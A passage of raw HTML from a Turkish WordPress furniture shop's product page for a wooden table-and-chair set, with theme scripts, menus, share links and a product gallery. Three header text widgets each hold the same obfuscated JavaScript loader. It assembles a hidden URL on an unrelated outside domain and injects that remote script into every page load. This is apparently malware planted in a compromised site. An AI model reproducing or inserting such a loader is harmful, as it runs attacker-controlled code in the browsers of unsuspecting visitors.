<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ahsapmasasandalyem.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ahsapmasasandalyem.com/wp-json/wp/v2/product/7092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ahsapmasasandalyem.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.ahsapmasasandalyem.com/urun/acelya-ahsap-masa-sandalye/" />
<link rel='shortlink' href='https://www.ahsapmasasandalyem.com/?p=7092' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.vc_row.wpb_row.vc_row-fluid.vc_custom_1493881945773.vc_row-has-fill {
    display: none !important;
}
.wd-toolbar.wd-toolbar-label-show {
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<script>
"use strict";
  document.cookie = "cttuser = '1' ";
</script>
<body class="wp-singular product-template-default single single-product postid-7092 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_210148 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/acelya-ahsap-masa-sandalye/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/acelya-ahsap-masa-sandalye/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/acelya-ahsap-masa-sandalye/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Acelya-Ahsap-Masa-800x800-2.jpg&description=A%C3%A7elya+Ah%C5%9Fap+Masa+Sandalye" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/acelya-ahsap-masa-sandalye/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/acelya-ahsap-masa-sandalye/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/acelya-ahsap-masa-sandalye/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/acelya-ahsap-masa-sandalye/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/acelya-ahsap-masa-sandalye/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Acelya-Ahsap-Masa-800x800-2.jpg&description=A%C3%A7elya+Ah%C5%9Fap+Masa+Sandalye" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/acelya-ahsap-masa-sandalye/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/acelya-ahsap-masa-sandalye/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:25px;"></div><div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li id="menu-item-6957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8025 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li id="menu-item-8029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li id="menu-item-8031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li id="menu-item-8032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li id="menu-item-8027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li id="menu-item-8034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li id="menu-item-8033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li id="menu-item-8028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li id="menu-item-8026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8026 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li id="menu-item-8030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li id="menu-item-8024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li id="menu-item-6958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-6948c6388b9c2" class="  whb-mfth8q5tawmln3fw180z wd-button-wrapper text-center"><a href="tel:+905356822197" title="" class="btn btn-color-default btn-style-default btn-style-semi-round btn-size-default">Bizi Ara</a></div><div class="whb-space-element " style="width:10px;"></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-swokmu774zse9h9v195m" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-7092" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7092 status-publish first instock product_cat-masa-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masa-sandalye-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Acelya-Ahsap-Masa-800x800-2-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Acelya-Ahsap-Masa-800x800-2.jpg"><img width="700" height="700" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Acelya-Ahsap-Masa-800x800-2-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="Acelya-Ahsap-Masa-800x800-2.jpg" data-caption="" data-src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Acelya-Ahsap-Masa-800x800-2.jpg" data-large_image="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Acelya-Ahsap-Masa-800x800-2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Acelya-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Acelya-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Acelya-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Acelya-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Acelya-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Acelya-Ahsap-Masa-800x800-2.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails wd-v-thumb-custom owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" style="--wd-v-items:3;" data-vertical_items="3" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.ahsapmasasandalyem.com" class="breadcrumb-link">
					Ana Sayfa				</a>
							<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="breadcrumb-link breadcrumb-link-last">
					Masa Sandalye				</a>
							<span class="breadcrumb-last">
					Açelya Ahşap Masa Sandalye				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.ahsapmasasandalyem.com/urun/yaz-ahsap-masa/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.ahsapmasasandalyem.com/urun/yaz-ahsap-masa/" class="wd-product-nav-thumb">
